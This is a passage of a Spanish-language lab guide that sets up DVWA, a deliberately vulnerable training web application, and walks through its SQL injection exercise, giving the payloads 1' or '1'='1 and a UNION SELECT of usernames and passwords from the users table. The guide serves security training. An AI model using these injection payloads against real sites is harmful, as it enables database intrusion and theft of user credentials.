

*Imagen 31: Cambiar las opciones a ON - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

32. Iniciar el servicio de apache con el comando "service apache2 start"



*Imagen 32: Iniciar servicio de apache - - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

33. Colocar la dirección de la maquina virtrual con el nombre de la carpeta del entorno "192.168.1.14/dvwa"



*Imagen 33: Portal de configuración*

34. Se crea la base de datos al dar clic en la opción "Create/Reset Database"



*Imagen 34: Creación de la base de datos*

35. Una vez fianlizado la creación de la base de datos, se redirecciona al login del entorno para realizar el ingreso de las credenciales del sitio "admin" como username y "password" en password.



*Imagen 35: Login sesión*

36. Inicio del portal



*Imagen 36: Bienvenido al Danm Vulnerable Web Application*

# **ANEXO 4: EXPLOTACIÓN**

# **ESCENARIOS M.V DVWA**

#### **ESCENARIOS DE PRUEBAS**

#### **PRUEBA DE INJECTION SQL**

#### **Escenario #1: Inserción de código SQL en Fomurlario Web**

**Objetivo: Robar las contraseñas de los 5 usuarios que existen en la base de datos**

#### **Complejidad: Bajo**

#### **Tiempo: 25 minutos**

1. Una vez iniciado la sesión al entorno de trabajo, en el sector izquierdo se encuentra el panel con las diversas pruebas y así mismo la opción de configuración de seguridad. Dar clic en "DVWA Security" para configurar el nivel de seguridad, y seleccionar el nivel "low" y dar clic enviar para implementar la configuración.



*Imagen 37: Nivel de seguridad bajo - DVWA*

2. Una vez hecha la configuración correspondiente, en el mismo panel seleccionar el apartado "SQL INJECTION" para empezar la prueba



*Imagen 38: Escenario SQL INJECTION - DVWA*

3. En la parte superior se encuentra dos opciones "View Help" y "View Source", dar clic en View Source



*Imagen 39: Opciones del escenario - dar click View Source*

4. Aparece una ventana emergente mostrando el código fuente del formulario correspondiente a su nivel de seguridad. Al observar el código se identifica como existe una solicitud de entrada por ID, que luego es checheada en la base de datos mediante una consulta, devolviendo información necesaria cumpliendo que el user\_id es igual al ID de solicitud de entrada, para así mostrar el resultado en pantalla y cerrar la conexión de la base de datos tras la ejecución de la acción



*Imagen 40: Código fuente nivel de seguridad bajo*

5. Una vez identificado como funciona el código, se realiza la búsqueda de información de como insertar la injection en base al siguiente link "https://portswigger.net/websecurity/sql-injection" encontrando diversas opciones de consulta e información del ataque.



*Imagen 41: Consulta de Injection SQL en portswigger*

6. Se inserta una inyección sql básica para recuperar información "1' or '1'='1, en donde sin conocer la información de los usuarios la sentencia procede a tener clausulas si es False o True en donde la orden 'or '1'=' provoca que las cláusulas de información sean verdaderas.



*Imagen 42: Prueba con 1 or 1=1*



7. A dar enviar se recupera información de los 5 usuarios como el first name, surname.

*Imagen 43: Resultado de la consulta realizada*

8. Teniendo en cuenta esa información, se realiza la interpretación adecuado para robar la contraseña de los 5 usuarios. Se inserta una inyección por UNION en la que permita recuperar todo mediante la siguiente consulta "'UNON SELECT username, password FROM users# llamando a las dos columnas username y password, al dar clic enviar



*Imagen 44: Consulta para recuperar usuario y contraseña en la base de datos*

**Escenario #2: Inserción de código SQL en Formulario Web – Cuadro de selección individual** 

**Objetivo: Robar las contraseñas de los 5 usuarios que existen en la base de datos**

#### **Complejidad: Medio**

#### **Tiempo: 30 minutos**

9. En el mismo apartado de "DVWA Security se realiza el cambio de seguridad a nivel medio

